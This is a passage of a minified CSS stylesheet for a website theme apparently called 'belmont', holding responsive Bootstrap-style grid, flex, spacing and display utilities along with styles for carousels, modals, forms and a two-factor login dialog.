.main{max-width:100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-of-type{order:1}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(2){order:3}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(3){order:5}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(4){order:2}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(5){order:4}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(6){order:6}.modal-xl{max-width:calc(100% - 33px)}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.media-carousel .media-carousel-slide,.media-carousel .media-carousel-slide-text,.media-carousel .slick-track .slick-slide,.media-carousel .video-embed-field-responsive-video{min-height:357px}.media-carousel.slick-dotted.slick-slider{margin-bottom:50px}.media-carousel .slick-dots{bottom:-50px}.media-carousel .slick-dots li,.media-carousel .slick-dots li button{height:40px;width:30px}.media-carousel .slick-dots li button:before{width:20px;height:20px;border-width:2px}.media-carousel .media-carousel-slide-media{padding-right:0;margin-right:0}.media-carousel .media-carousel-slide-media .img-embed{height:100%}.media-carousel .media-carousel-slide-media .img-embed img{-o-object-fit:cover;object-fit:cover;width:100%;max-width:none;height:inherit}.media-carousel .media-carousel-slide-text{padding-left:0;margin-left:0}#block-belmont-content .mo2f-modal-content{margin:64px 32px}}@media (min-width:576px) and (max-width:767.98px){.box-resource.box-resource-Video{min-height:185px}.box-resource.box-resource-Video .box-resource-video{position:absolute;top:0;left:0;width:100%;height:100%}.box-resource.box-resource-Video .box-resource-video .video-embed-field-responsive-video{height:100%;width:auto}.disposable-box .disposable-box-item,.disposable-box .disposable-box-item *{font-size:16px!important}.disposable-box{font-size:16px;padding-bottom:15px;margin:15px 0}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin:15px 0}.disposable-box .disposable-box-content{margin:15px 0}.product-tabs-wrap{display:block}}@media screen and (min-width:767px) and (max-width:980px){.changing-boxes .changing-box .changing-box-left{padding:10px 15px 10px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:18px!important;line-height:1.2;padding-bottom:5px!important}.changing-boxes .changing-box .changing-box-left .changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:0;margin-left:0}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child,.list-group-horizontal-md .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-md .list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md a.list-group-item.is-active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:735px}.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4,.featured-product-listing .views-row,.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6,.row-set-col-md-6>div{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link,.navbar-expand-md .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-md .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{flex-wrap:nowrap}.navbar-expand-md .belmont-navigation,.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:2.5rem!important}.mt-md-1,.my-md-1{margin-top:2.5rem!important}.mr-md-1,.mx-md-1{margin-right:2.5rem!important}.mb-md-1,.my-md-1{margin-bottom:2.5rem!important}.ml-md-1,.mx-md-1{margin-left:2.5rem!important}.m-md-2{margin:3rem!important}.mt-md-2,.my-md-2{margin-top:3rem!important}.mr-md-2,.mx-md-2{margin-right:3rem!important}.mb-md-2,.my-md-2{margin-bottom:3rem!important}.ml-md-2,.mx-md-2{margin-left:3rem!important}.m-md-3{margin:3.5rem!important}.mt-md-3,.my-md-3{margin-top:3.5rem!important}.mr-md-3,.mx-md-3{margin-right:3.5rem!important}.mb-md-3,.my-md-3{margin-bottom:3.5rem!important}.ml-md-3,.mx-md-3{margin-left:3.5rem!important}.m-md-4{margin:4rem!important}.mt-md-4,.my-md-4{margin-top:4rem!important}.mr-md-4,.mx-md-4{margin-right:4rem!important}.mb-md-4,.my-md-4{margin-bottom:4rem!important}.ml-md-4,.mx-md-4{margin-left:4rem!important}.m-md-5{margin:6rem!important}.mt-md-5,.my-md-5{margin-top:6rem!important}.mr-md-5,.mx-md-5{margin-right:6rem!important}.mb-md-5,.my-md-5{margin-bottom:6rem!important}.ml-md-5,.mx-md-5{margin-left:6rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:2.5rem!important}.pt-md-1,.py-md-1{padding-top:2.5rem!important}.pr-md-1,.px-md-1{padding-right:2.5rem!important}.pb-md-1,.py-md-1{padding-bottom:2.5rem!important}.pl-md-1,.px-md-1{padding-left:2.5rem!important}.p-md-2{padding:3rem!important}.pt-md-2,.py-md-2{padding-top:3rem!important}.pr-md-2,.px-md-2{padding-right:3rem!important}.pb-md-2,.py-md-2{padding-bottom:3rem!important}.pl-md-2,.px-md-2{padding-left:3rem!important}.p-md-3{padding:3.5rem!important}.pt-md-3,.py-md-3{padding-top:3.5rem!important}.pr-md-3,.px-md-3{padding-right:3.5rem!important}.pb-md-3,.py-md-3{padding-bottom:3.5rem!important}.pl-md-3,.px-md-3{padding-left:3.5rem!important}.p-md-4{padding:4rem!important}.pt-md-4,.py-md-4{padding-top:4rem!important}.pr-md-4,.px-md-4{padding-right:4rem!important}.pb-md-4,.py-md-4{padding-bottom:4rem!important}.pl-md-4,.px-md-4{padding-left:4rem!important}.p-md-5{padding:6rem!important}.pt-md-5,.py-md-5{padding-top:6rem!important}.pr-md-5,.px-md-5{padding-right:6rem!important}.pb-md-5,.py-md-5{padding-bottom:6rem!important}.pl-md-5,.px-md-5{padding-left:6rem!important}.m-md-n1{margin:-2.5rem!important}.mt-md-n1,.my-md-n1{margin-top:-2.5rem!important}.mr-md-n1,.mx-md-n1{margin-right:-2.5rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-2.5rem!important}.ml-md-n1,.mx-md-n1{margin-left:-2.5rem!important}.m-md-n2{margin:-3rem!important}.mt-md-n2,.my-md-n2{margin-top:-3rem!important}.mr-md-n2,.mx-md-n2{margin-right:-3rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-3rem!important}.ml-md-n2,.mx-md-n2{margin-left:-3rem!important}.m-md-n3{margin:-3.5rem!important}.mt-md-n3,.my-md-n3{margin-top:-3.5rem!important}.mr-md-n3,.mx-md-n3{margin-right:-3.5rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-3.5rem!important}.ml-md-n3,.mx-md-n3{margin-left:-3.5rem!important}.m-md-n4{margin:-4rem!important}.mt-md-n4,.my-md-n4{margin-top:-4rem!important}.mr-md-n4,.mx-md-n4{margin-right:-4rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-4rem!important}.ml-md-n4,.mx-md-n4{margin-left:-4rem!important}.m-md-n5{margin:-6rem!important}.mt-md-n5,.my-md-n5{margin-top:-6rem!important}.mr-md-n5,.mx-md-n5{margin-right:-6rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-6rem!important}.ml-md-n5,.mx-md-n5{margin-left:-6rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}.dialog-off-canvas-main-canvas{display:flex;flex-direction:column;min-height:calc(100vh - 60px)}.dialog-off-canvas-main-canvas>.main{flex-grow:1}footer.footer .flags .language-menu .language-link{display:inline-flex;flex-direction:column;padding:3px;min-width:64px;margin-bottom:0;margin-right:6px;border-radius:4px}footer.footer .flags .language-menu .language-link:focus,footer.footer .flags .language-menu .language-link:hover{text-decoration:none;box-shadow:inset 0 0 4px 1px hsla(0,0%,100%,.5);background-color:hsla(0,0%,47%,.1)}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out{width:48%;margin-right:10px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{width:48%}.iconsline{margin:50px 0}.iconsline .iconsline-item{text-align:left;width:100%;position:relative;padding:0 30px 30px 50px;width:50%;margin-left:50%;border-left:1px solid #979797;border-right:1px solid transparent;padding:0 0 30px 65px}.iconsline .iconsline-item p{font-size:20px;line-height:1.2}.iconsline .iconsline-item .iconsline-icon{position:absolute;top:-15px;left:-35px;z-index:1}.iconsline .iconsline-item:nth-of-type(odd){padding:0 65px 30px 30px;text-align:right;border-left:1px solid transparent;border-right:1px solid #979797;margin-left:0}.iconsline .iconsline-item:nth-of-type(odd) .iconsline-icon{left:auto;right:-35px}.lp-hero-wrapper .lp-form-form .form-item-first-name,.lp-hero-wrapper .lp-form-form .form-item-last-name{width:48%}.lp-hero-wrapper .lp-form-form .form-item-last-name{margin-left:4%}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}.portal-login-form-wrap{margin-top:4rem}.modal-xl{max-width:calc(100% - 33px)}.path-frontpage .promo-item>.bg-shape{display:block}.path-frontpage .promo-item-img{background-image:none!important}.navbar-portal-brand{width:238.5px;height:auto}#block-belmont-content .mo2f-modal{display:block}#block-belmont-content .mo2f-modal-content{margin:133px auto 64px;width:87.5%}#block-belmont-content .mo2f-modal-container:not(.mo2f-modal-header){max-width:624px;margin-left:auto;margin-right:auto}#block-belmont-content .mo2f-modal-header{padding-top:1.875rem;padding-bottom:.625rem;font-size:2.25rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1.5rem;margin-bottom:2rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:3rem;margin:.375rem 0 1.25rem}}@media (min-width:768px) and (max-width:1024.98px){.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);max-width:48%;margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}}@media (min-width:768px) and (max-width:1340.98px){.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:40px;line-height:1.16}}@media (min-width:1025px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child,.list-group-horizontal-lg .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg a.list-group-item.is-active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:992px}.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-lg-6,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 50%;max-width:50%}.col-lg-7,.hero.hero-type6 .hero-img{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link,.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in .navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{flex-wrap:nowrap}.navbar-expand-lg .belmont-navigation,.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.modal-lg,.modal-xl{max-width:800px}.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:2.5rem!important}.mt-lg-1,.my-lg-1{margin-top:2.5rem!important}.mr-lg-1,.mx-lg-1{margin-right:2.5rem!important}.mb-lg-1,.my-lg-1{margin-bottom:2.5rem!important}.ml-lg-1,.mx-lg-1{margin-left:2.5rem!important}.m-lg-2{margin:3rem!important}.mt-lg-2,.my-lg-2{margin-top:3rem!important}.mr-lg-2,.mx-lg-2{margin-right:3rem!important}.mb-lg-2,.my-lg-2{margin-bottom:3rem!important}.ml-lg-2,.mx-lg-2{margin-left:3rem!important}.m-lg-3{margin:3.5rem!important}.mt-lg-3,.my-lg-3{margin-top:3.5rem!important}.mr-lg-3,.mx-lg-3{margin-right:3.5rem!important}.mb-lg-3,.my-lg-3{margin-bottom:3.5rem!important}.ml-lg-3,.mx-lg-3{margin-left:3.5rem!important}.m-lg-4{margin:4rem!important}.mt-lg-4,.my-lg-4{margin-top:4rem!important}.mr-lg-4,.mx-lg-4{margin-right:4rem!important}.mb-lg-4,.my-lg-4{margin-bottom:4rem!important}.ml-lg-4,.mx-lg-4{margin-left:4rem!important}.m-lg-5{margin:6rem!important}.mt-lg-5,.my-lg-5{margin-top:6rem!important}.mr-lg-5,.mx-lg-5{margin-right:6rem!important}.mb-lg-5,.my-lg-5{margin-bottom:6rem!important}.ml-lg-5,.mx-lg-5{margin-left:6rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:2.5rem!important}.pt-lg-1,.py-lg-1{padding-top:2.5rem!important}.pr-lg-1,.px-lg-1{padding-right:2.5rem!important}.pb-lg-1,.py-lg-1{padding-bottom:2.5rem!important}.pl-lg-1,.px-lg-1{padding-left:2.5rem!important}.p-lg-2{padding:3rem!important}.pt-lg-2,.py-lg-2{padding-top:3rem!important}.pr-lg-2,.px-lg-2{padding-right:3rem!important}.pb-lg-2,.py-lg-2{padding-bottom:3rem!important}.pl-lg-2,.px-lg-2{padding-left:3rem!important}.p-lg-3{padding:3.5rem!important}.pt-lg-3,.py-lg-3{padding-top:3.5rem!important}.pr-lg-3,.px-lg-3{padding-right:3.5rem!important}.pb-lg-3,.py-lg-3{padding-bottom:3.5rem!important}.pl-lg-3,.px-lg-3{padding-left:3.5rem!important}.p-lg-4{padding:4rem!important}.pt-lg-4,.py-lg-4{padding-top:4rem!important}.pr-lg-4,.px-lg-4{padding-right:4rem!important}.pb-lg-4,.py-lg-4{padding-bottom:4rem!important}.pl-lg-4,.px-lg-4{padding-left:4rem!important}.p-lg-5{padding:6rem!important}.pt-lg-5,.py-lg-5{padding-top:6rem!important}.pr-lg-5,.px-lg-5{padding-right:6rem!important}.pb-lg-5,.py-lg-5{padding-bottom:6rem!important}.pl-lg-5,.px-lg-5{padding-left:6rem!important}.m-lg-n1{margin:-2.5rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-2.5rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-2.5rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-2.5rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-2.5rem!important}.m-lg-n2{margin:-3rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-3rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-3rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-3rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-3rem!important}.m-lg-n3{margin:-3.5rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-3.5rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-3.5rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-3.5rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-3.5rem!important}.m-lg-n4{margin:-4rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-4rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-4rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-4rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-4rem!important}.m-lg-n5{margin:-6rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-6rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-6rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-6rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-6rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.text-lg-left{text-a